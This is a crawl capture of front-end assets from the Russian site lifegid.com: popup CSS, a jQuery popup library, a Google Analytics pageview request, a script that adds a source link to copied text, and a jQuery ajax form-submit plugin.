  .popup-login .body .body-border .body-content .body-social-content .eauth .eauth-list .eauth-service .eauth-service-link {
    padding-top: 110%;
    width: 100%;
  }
  .popup-login .body .body-border .body-content .body-social-content .eauth .eauth-list .eauth-service .eauth-service-link::before {
    width: 100%;
    height: 100%;
    background-size: 100% !important;
  }
}
.bucket-popup .body {
  width: 96vw;
  z-index: 1002;
  height: 80vh;
  position: fixed;
  margin: -40vh 0 0 -48vw;
  top: 50%;
  left: 50%;
  background-color: #fff;
  -webkit-box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.7);
  box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.7);
}
.bucket-popup .body .close {
  width: 30px;
  height: 30px;
  position: absolute;
  cursor: pointer;
  top: 0;
  right: 0;
  background: url('/images/shop/close-popup.png') no-repeat center, #e5e5e5;
  opacity: 1;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
  background-size: 12px auto;
}
.bucket-popup .screen {
  background-color: rgba(0, 0, 0, 0.75);
}
.bucket-popup .body {
  max-height: 80vh;
  height: auto !important;
}
@media (min-width: 993px) {
  .bucket-popup .body {
    width: 980px;
    z-index: 1002;
    height: 80vh;
    position: fixed;
    margin: -40vh 0 0 -490px;
    top: 50%;
    left: 50%;
    background-color: #fff;
    -webkit-box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.7);
  }
  .bucket-popup .body .close {
    width: 30px;
    height: 30px;
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 0;
    background: url('/images/shop/close-popup.png') no-repeat center, #e5e5e5;
    opacity: 1;
    -webkit-filter: grayscale(1);
            filter: grayscale(1);
    background-size: 12px auto;
  }
}
@media (min-width: 1441px) {
  .bucket-popup .body {
    width: 1323px;
    z-index: 1002;
    height: 80vh;
    position: fixed;
    margin: -40vh 0 0 -661.5px;
    top: 50%;
    left: 50%;
    background-color: #fff;
    -webkit-box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.7);
  }
  .bucket-popup .body .close {
    width: 30px;
    height: 30px;
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 0;
    background: url('/images/shop/close-popup.png') no-repeat center, #e5e5e5;
    opacity: 1;
    -webkit-filter: grayscale(1);
            filter: grayscale(1);
    background-size: 12px auto;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://lifegid.com/js/popup.js
body_size: 1111
content:
(function ($)
{
    var preloads={};
    window.RPopup =
    {
        lastPopup:null,
        preload:function(url, body)
        {
            preloads[url]=body;
        },
        call: function (url, options)
        {
            options = $.extend({
//                title: ''
                loader: true
            }, options);
            //gen unique id
            do {
                options.eid = "eid" + (Math.random() + "").replace(".", "");
            } while ($("#" + options.eid).length > 0);

            var $loader;

            var done = function (text)
            {
                var $div = $('<div id="' + options.eid + '" class="RPopup"></div>');
                $('body').append($div);

                var popup={
                    options:options,
                    div:$div,
                    close:function(result)
                    {
                        $.isFunction(options.onClose) && options.onClose.call(popup, result);
                        $div.remove();
                    }
                };
                $div.data("RPopup", popup);

                RPopup.lastPopup = popup;

                if ($.isFunction(options.decorate))
                    options.decorate.call(popup, text);
                else
                    $div.html(text);

                $loader && $loader.remove();
            }

            if (preloads[url])
                done(preloads[url]);
            else
            {
                if (options.loader) {
                    $loader = $('<div class="RPopup-loader"><div><div class="cancel btn btn-default btn-xs">Cancel</div></div></div>');
                    $('body').append($loader);
                }

                var data = {};
                $.each(options, function (k, v)
                {
                    if (!$.isFunction(v))
                        data[k] = v;
                });

                var req = $.ajax({
                    type: "POST",
                    data: data,
                    url: url,
                    dataType: "html"
                }).done(done)
                    .fail(function (xhr)
                    {
                        $loader && $loader.remove();
                        if(xhr.status != 0)
                        {
                            alert("HTTP " + xhr.status + "\n" + xhr.responseText);
                        }
                    });

                $loader && $loader.find(".cancel").click(function ()
                {
                    req.abort();
                    $loader.remove();
                });
            }
        },

        onLoad:function(func)
        {
            var popup = RPopup.lastPopup;
            setTimeout(function(){
                func.call(popup, popup, popup.div);
            }, 0);
        },

        callUiDialog: function (url, data)
        {
            RPopup.call(url, jQuery.extend({
                decorate: function (text)
                {
                    var popup=this;
                    var options = this.options;
                    var $div = this.div;

                    $div.dialog({
                        modal: true,
                        closeOnEscape: true,
                        resizable: false,
                        autoOpen: false,
                        open: function (event, ui)
                        {
                            $(event.target).dialog('widget')
                                .css({ position: 'fixed' })
                                .position({ my: 'center', at: 'center', of: window });
                        },
                        draggable: false
                    });
//                    $div.dialog("option", "title", text.title + " #" + text.id);
                    $div.dialog("option", {
                        width: $(window).width() * 90 / 100,
                        height: $(window).height() * 90 / 100
                    });

                    var onResize = function (event, ui)
                    {
                        $div.dialog("option", {
                            width: $(window).width() * 90 / 100,
                            height: $(window).height() * 90 / 100
                        });
                    };

                    $(window).on("resize", onResize);
                    $div.on("dialogclose", function (event, ui)
                    {
                        popup.close();
                        $(window).off("resize", onResize);
                    });

                    $div.dialog("open");
                    $div.html(text);
                }
            }, data));
        },
        callPopup: function (url, data)
        {
            RPopup.call(url, jQuery.extend({
                decorate: function (text)
                {
                    var popup=this;
                    var options = this.options;
                    var $div = this.div;

                    $div.on('click','.close-popup',function()
                    {
                        var $this = $(this);
                        popup.close();
                    });

                    $div.addClass("RPopup");
                    $div.html(text);

                    $.isFunction(options.onShown) && options.onShown(options, $div);
                }
            }, data));
            return false;
        }

    };
}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=264221848&t=pageview&_s=1&dl=https%3A%2F%2Flifegid.com%2Fbok%2F1357-ob-effektivnosti-holodnogo-oruzhiya-chto-zachem-i-pochem.html&ul=en-us%40posix&dt=%D0%9E%D0%B1%20%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D1%85%D0%BE%D0%BB%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BE%D1%80%D1%83%D0%B6%D0%B8%D1%8F%3A%20%D1%87%D1%82%D0%BE%2C%20%D0%B7%D0%B0%D1%87%D0%B5%D0%BC%20%D0%B8%20%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=73682332&gjid=572577620&cid=43263829.1764627632&tid=UA-2296780-6&_gid=1188804544.1764627632&_r=1&_slc=1&z=188801524
body_size: -449
content:
2,cG-GG3KG69SY3

--- FILE ---
content_type: application/javascript
request_url: https://lifegid.com/js/copyLifegid.js
body_size: 390
content:
jQuery(document).on('copy', '.index-post', function(e)
{
    console.log(e);
    window.aaa=e;
    var sel = window.getSelection();
    var range = sel.getRangeAt(0);
    var saved = {"startContainer": range.startContainer, "startOffset":range.startOffset,"endContainer":range.endContainer, "endOffset":range.endOffset};

    var url =document.location.href;

    url = $(aaa.currentTarget).parents("[data-source-url]").attr("data-source-url") || url;

    var copyFooter =
        "<br /><br /> Source: <a href='" + url + "'>" + url + "</a><br />© Lifegid.com";
    var copyHolder = $('<div>', {html: sel+copyFooter, style: "position:fixed;left:-99999px"});
    $('body').append(copyHolder);
    sel.selectAllChildren( copyHolder[0] );
    window.setTimeout(function() {
        var selection = window.getSelection();
        selection.removeAllRanges();
        copyHolder.remove();
        var range = document.createRange();
        range.setStart(saved.startContainer, saved.startOffset);
        range.setEnd(saved.endContainer, saved.endOffset);
        selection.addRange(range);
        console.log(range);
    },0);
    e.stopPropagation();
});


--- FILE ---
content_type: application/javascript
request_url: https://lifegid.com/assets/5caab370/jquery.ajaxSubmit.js
body_size: 545
content:
;
(function ($, window, document, undefined) {
    $.fn.ajaxSubmit = function(_options){
        var options = $.extend({
            loaderImage: "/media/load.gif",
            url: "",
            onJson:null
        }, _options);

        var $this = this;
        var $form = $this.closest("form");
        $this.on("click", null, function(){
            $form.submit();
            return false;
        })
        $form.on("submit", null, function () {
            var btn = $this;
            var form = $form;
            if (btn.prop("disabled"))
                return false;

            btn.prop('disabled', true);

            var msg = btn.closest("form").find("#successMessage");
            var disabled = form.find(':disabled').removeAttr('disabled');

            var data = new FormData(form[0]);
            data.append("ajax",1);
            //var data = form.serialize()+"&ajax=1";

            disabled.attr('disabled','disabled');

            var btnhtml = btn.html();
            msg.html("");
            btn.html("<img src='" + options.loaderImage + "'/>");

            jQuery.ajax({
                'type': 'POST',
                'url': options.url,
                'data': data,
                cache: false,
                contentType: false,
                processData: false
            }).done(function (data, textStatus, jqXHR)
            {
                if ($.isPlainObject(data) && $.isFunction(options.onJson))
                    options.onJson(data, form);
                else
                    form.replaceWith(data);
            }).fail(function (jqXHR, textStatus, errorThrown) {
                msg.html("Error: " + jqXHR.status + " " + jqXHR.statusText);
                btn.html(btnhtml);
                btn.prop('disabled', false);
            });
            return false;
        });
        return this;
    }
    
})(jQuery, window, document);